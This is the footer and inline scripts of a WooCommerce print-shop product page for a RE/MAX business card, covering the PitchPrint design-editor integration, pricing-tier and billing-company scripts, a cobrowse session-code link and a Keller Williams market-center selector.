<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.mygonetwork.com/wp-content/uploads/2020/10/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg" class="attachment-large size-large" alt="Blue Stripe w/ Photo RE/MAX Business Card" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Blue Stripe w/ Photo RE/MAX Business Card</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>169.00</span><span class="screen-reader-text">Price range: &#036;19.00 through &#036;169.00</span></span></span>
													</div>
						<a href="https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/blue-stripe-w-photo-re-max-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
